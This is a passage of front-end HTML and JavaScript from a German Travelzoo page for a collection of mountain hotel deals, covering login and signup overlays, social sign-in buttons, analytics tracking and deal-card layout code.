                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                            <div class="margin-bottom-10">Um Ihre Lieblingsdeals zu speichern und zu verwalten, erstellen Sie bitte ein Passwort.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="Neues Passwort" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Neues Passwort bestätigen" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Weiter</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Angemeldet bleiben</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Passwort vergessen?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Bereits registriert?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Ihre E-Mail-Adresse" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Weiter</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>

                        <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Noch kein Club-Mitglied?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Als Gast fortfahren</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Bereits registriert?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Das sind nicht Sie?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">Das bin ich, fortfahren</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="legal-contact"><a href="/de/impressum/" target="_blank">Kontakt &amp; Impressum</a></div>
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/1268/Offer.24';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Geben Sie Ihr Passwort ein';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Melden Sie sich an, um Ihre Lieblingsdeals zu speichern und zu verwalten. ';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Melden Sie sich an, um Ihre Deal-Alerts zu speichern und zu verwalten. ';
        lSH[ovrl.dynamicTitleEnum.Default] = 'Wir speichern diesen Deal in Ihren Favoriten.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'Wir speichern dieses Reiseziel in Ihren Alerts. ';
        var translations = {
            PassInvalid: 'Passwörter sollten mindestens 8 Zeichen haben und mindestens eine Ziffer enthalten.',
            PassMisMatch: 'Die Passwörter entsprechen sich nicht. ',
            EmailInvalid: 'Bitte geben Sie eine gültige E-Mail-Adresse ein.',
            UnknownError: 'Ein Fehler ist aufgetreten. Bitte versuchen Sie es später noch einmal. ',
            PassMultipleTries: 'Sie haben mehrmals ein falsches Passwort eingegeben.',
            PassMustCreate: 'Sie haben noch kein Passwort. Bitte \u003ca id=\"linkCreatePassword\" role=\"button\"\u003elegen Sie ein Passwort fest\u003c/a\u003e.',
            CredentialsInvalid: 'Die eingegebene E-Mail-Adresse oder das Passwort sind falsch. Bitte versuchen Sie es noch einmal. ',
            PassMustEnter: 'Bitte geben Sie ein Passwort ein. ',
            AccountExists: 'Sie haben schon ein Konto, bitte melden Sie sich mit dem Link unten an. ',
            PostCodeInvalid: 'Bitte geben Sie eine gültige Postleitzahl ein. ',
            EmailNotRegistered: 'Diese E-Mail-Adresse ist aktuell nicht bei uns registriert. Bitte geben Sie eine andere E-Mail-Adresse an oder registrieren Sie sich.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdifs19',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdifs19',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdifs19',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdifs19',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 1,
            membershipPageUrl: '/de/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '24',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'Alpen, Rockies, Harz: Berghotels weltweit'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/de/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: true,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 1268,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                        
                        $('#maplist-toggle-container .maplist-toggle').removeClass('hidden');
                        
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals aus den USA","hmm":"Deal aus den USA"},"2":{"tzl":2,"cc":"uk","hdg":"Deals aus Großbritannien","hmm":"Deal aus Großbritannien"},"3":{"tzl":3,"cc":"de","hdg":"Deals aus Deutschland","hmm":"Deal aus Deutschland"},"5":{"tzl":5,"cc":"fr","hdg":"Deals aus Frankreich","hmm":"Deal aus Frankreich"},"6":{"tzl":6,"cc":"ca","hdg":"Deals aus Kanada","hmm":"Deal aus Kanada"},"7":{"tzl":7,"cc":"es","hdg":"Deals aus Spanien","hmm":"Deal aus Spanien"},"8":{"tzl":8,"cc":"hk","hdg":"Deals aus Hongkong","hmm":"Deal aus Hongkong"},"9":{"tzl":9,"cc":"jp","hdg":"Deals aus Japan","hmm":"Deal aus Japan"},"10":{"tzl":10,"cc":"au","hdg":"Deals aus Australien","hmm":"Deal aus Australien"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals aus China","hmm":"Deal aus China"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals aus Asien","hmm":"Deal aus Asien"}}
                        }
                        
                                                
                            tzoo.map.initializeMapView('mapsLoaded', e.args.searchResponse.loclat, e.args.searchResponse.loclng, e.args.searchResponse.usrlat, e.args.searchResponse.usrlng, 'https://www.travelzoo.com', 45476, true)
                            $('#maplist-toggle').on('click', function () {
                                var l = $('#result-list')
                                var m = $('#result-map-view')
                                var $rst = $('#refine-search-toggle')
                                $('#display-filters-container').empty()
                                if (m.hasClass('hidden')) {
                                    tzoo.map.setRefineSearchVisibility()
                                    tzoo.search.showMapView()
                                    tzoo.search.settings.view = 'map'
                                    tzoo.map.displayFilters()
                                } else {
                                    if (tzoo.search.renderAPI.noFiltersOrSort()) {
                                        $rst.hide()
                                    } else {
